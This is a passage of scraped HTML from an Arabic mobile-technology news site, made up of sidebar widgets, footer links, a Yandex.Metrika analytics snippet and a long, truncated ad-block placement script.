	<option class="level-0" value="115">ميزو</option>
	<option class="level-0" value="62">نوكيا</option>
	<option class="level-0" value="112">هوامي</option>
	<option class="level-0" value="42">هواوي</option>
	<option class="level-0" value="36">هيسنس</option>
	<option class="level-0" value="78">واقعي انا</option>
	<option class="level-0" value="54">ون بلس</option>
	<option class="level-0" value="81">يرشد</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-header">التعليقات الأخيرة</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">iqraa university</span> on <a href="https://ar.mediathinkonline.com/7098/#comment-1">يعد Chuwi Hi9 Plus من بين أفضل الأجهزة اللوحية التي تعمل بنظام Android أقل من 200 دولار</a></li></ul></div><div id="archives-2" class="widget widget_archive"><div class="widget-header">أرشيف</div>		<label class="screen-reader-text" for="archives-dropdown-2">أرشيف</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://ar.mediathinkonline.com/date/2020/12/'> December 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/11/'> November 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/10/'> October 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/09/'> September 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/08/'> August 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/07/'> July 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/06/'> June 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/05/'> May 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/03/'> March 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/02/'> February 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/01/'> January 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/12/'> December 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/11/'> November 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/09/'> September 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/08/'> August 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/07/'> July 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/06/'> June 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/05/'> May 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/04/'> April 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/03/'> March 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/02/'> February 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/01/'> January 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/12/'> December 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/11/'> November 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/10/'> October 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/09/'> September 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/08/'> August 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/07/'> July 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/06/'> June 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/05/'> May 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/04/'> April 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/03/'> March 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/02/'> February 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/01/'> January 2018 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation ">
        <div class="main-navigation-inner container">
		    <div class="menu-footer-container"><ul id="footer_menu" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="//mediathinkonline.com">HOME</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://ar.mediathinkonline.com/sitemap/">Sitemap</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://ar.mediathinkonline.com/contacts/">Contacts</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="//mediathinkonline.com/languages/">Languages</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://ar.mediathinkonline.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://ar.mediathinkonline.com/cookies-policy/">Cookies Policy</a></li>
</ul></div>        </div>
	</div>
    
    
	<footer class="site-footer " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2022 أخبار تكنولوجيا المحمول: الأجهزة اللوحية والهواتف الذكية وغيرها من الأدوات المحمولة
                            </div><!-- .site-info -->

            <div class="footer-counters">
                <noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55249570, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/55249570" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex>             </div>

        </div><!-- .site-footer-inner -->
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://ar.mediathinkonline.com/wp-admin/admin-ajax.php';}if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof jsInputerLaunch==='undefined') {var jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .content_rb, .percentPointerClass .cnt32_rl_bg_str');

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.content_rb, .cnt32_rl_bg_str').getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '#content_rb_'+blockNumber+' > * {\n' +
            '    margin: '+marginString+';\n' +
            '}\n' +
            '#cnt_rb_'+blockNumber+' > * {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) > (parseInt(content_pointerStyle.width) - 20)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            let penyok_stoparik = 0;
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < termorarity_parent_with_content_length))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < contentLength)
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3))
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
